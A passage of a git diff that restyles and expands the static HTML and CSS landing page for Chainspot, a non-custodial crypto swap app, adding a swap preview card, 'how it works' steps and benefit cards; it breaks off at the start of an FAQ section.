+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(circle at 50% -18%, rgba(22, 176, 166, 0.16), transparent 36%),
+    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 56%, #f0f2ef 100%);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.06rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 10px 24px -20px rgba(17, 23, 21, 0.45);
+  transition: transform 140ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(22, 176, 166, 0.45);
+  background: #fff;
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  padding: 10px clamp(18px, 4vw, 42px);
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.1rem, 7vw, 5.3rem);
+  font-weight: 820;
+  line-height: 0.98;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 58ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.65vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
+}
+
+.card {
+  width: min(592px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 15px 16px;
+  border: 1px solid var(--line);
+  border-radius: 15px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.7rem;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.09rem;
+  font-weight: 780;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(17, 23, 21, 0.05);
+}
+
+.switch {
+  align-self: center;
+  justify-self: center;
+  width: 44px;
+  height: 44px;
+  display: grid;
+  place-items: center;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: #fff;
+  color: var(--muted);
+  cursor: pointer;
+  box-shadow: 0 12px 28px -22px rgba(17, 23, 21, 0.55);
+  transition: transform 160ms ease, color 160ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.switch span {
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  border-color: rgba(22, 176, 166, 0.45);
+  background: var(--accent-soft);
+  color: var(--accent);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 16px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.06rem;
+  font-weight: 800;
+  box-shadow: 0 18px 34px -24px rgba(22, 176, 166, 0.85);
+  transition: transform 140ms ease, background 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 20px 36px -22px rgba(22, 176, 166, 0.95);
+}
+
+.foot {
+  flex: none;
+  padding: 15px 24px 22px;
+  color: var(--faint);
+  text-align: center;
+  font-size: 0.84rem;
+  font-weight: 560;
+}
+
+@media (max-width: 640px) {
+  .topbar {
+    padding: 14px 16px;
+    gap: 10px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: 1rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.88rem;
+  }
+
+  .stage {
+    justify-content: center;
+    padding: 6px 18px 4px;
+  }
+
+  h1 {
+    font-size: clamp(3rem, 15vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 14px;
+    font-size: 1rem;
+    line-height: 1.46;
+  }
+
+  .card {
+    margin-top: 24px;
+    padding: 15px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 12px 18px 16px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    padding-top: 4px;
+    padding-bottom: 2px;
+  }
+
+  .sub {
+    margin-top: 12px;
+  }
+
+  .card {
+    margin-top: 22px;
+    padding: 15px;
+  }
+
+  .leg {
+    padding-top: 12px;
+    padding-bottom: 12px;
+  }
+
+  .primary {
+    min-height: 50px;
+  }
+
+  .foot {
+    padding-top: 10px;
+    padding-bottom: 12px;
+  }
+}



==== commit 6adf7aad: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,119 +3,441 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Chainspot</title>
-  <meta name="description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <title>Chainspot - Swap From Your Wallet</title>
+  <meta name="description" content="Chainspot helps you swap from your own wallet with live routes, visible costs, and non-custodial control. Open the app and compare before signing.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://chainspot-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F5F2">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Chainspot">
-  <meta property="og:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
-  <meta property="og:url" content="https://chainspot-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Chainspot">
-  <meta name="twitter:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://chainspot-app.github.io/#website",
-        "url": "https://chainspot-app.github.io/",
-        "name": "Chainspot",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://chainspot-app.github.io/#organization",
-        "name": "Chainspot",
-        "url": "https://chainspot-app.github.io/"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://chainspot-app.github.io/#app",
-        "name": "Chainspot",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://chainspot-app.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      }
-    ]
-  }
-  </script>
-
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Chainspot - Swap From Your Wallet">
+  <meta property="og:description" content="Swap from your own wallet with live routes, visible costs, and non-custodial control.">
+  <meta property="og:image" content="https://chainspot-app.github.io/favicon.png">
+  <meta property="og:url" content="https://chainspot-app.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#3B82F6; --accent-ink:#2B60B6; --accent-soft:rgba(59,130,246,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(59,130,246,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(59,130,246,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(59,130,246,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(59,130,246,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(59,130,246,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(59,130,246,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(59,130,246,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(59,130,246,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(59,130,246,0)} 100%{box-shadow:0 0 0 0 rgba(59,130,246,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#" aria-label="Chainspot home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Chainspot</span>
     </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://l2beat.com/" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Chainspot</h1>
-      <p class="sub"><strong>Chainspot</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Non-Custodial Swap</span>
+        <h1>Chainspot</h1>
+        <p class="deck">Chainspot is a <a class="cite" href="https://chainspot-app.github.io/" rel="nofollow noopener noreferrer">non-custodial DeFi app</a> for swapping from your wallet with live route checks, visible costs, and <strong>control before every signature</strong>.</p>
+        <ul class="chips">
+          <li>Wallet-native swaps</li>
+          <li>Live route preview</li>
+          <li>ETH to USDC flow</li>
+          <li>No sign-up</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route details and network fees are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
     </section>
 
-    <section class="card" aria-label="Cross-chain swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="usdc.png" width="28" height="28" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">How Chainspot swaps work</h2>
+        <p>Chainspot keeps the swap flow focused: connect a wallet, choose the asset pair, review the live route, then sign only when the transaction details make sense.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Chainspot does not ask you to deposit funds into an account before you swap.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick the swap route</h3>
+          <p>Choose the asset you want to send and the asset you want back. ETH and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> are shown in the preview because the live app handles the actual route selection.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and sign</h3>
+          <p>Check the quote, route, timing estimate, and transaction request in your wallet. The swap is not submitted until you approve the on-chain action.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Chainspot</span>
+        <h2 class="h2">A cleaner way to swap in DeFi</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays central</h3>
+          <p>The app is built around <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">decentralized finance</a> basics: your wallet initiates the transaction, and you stay responsible for what you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Built for active routes</h3>
+          <p>Chainspot is framed for major assets and <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">EVM networks</a>, with the currently available chains and routes surfaced inside the app.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Costs before confirmation</h3>
+          <p>Before you sign, the app shows route details and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> so you can decide whether the swap is worth sending.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
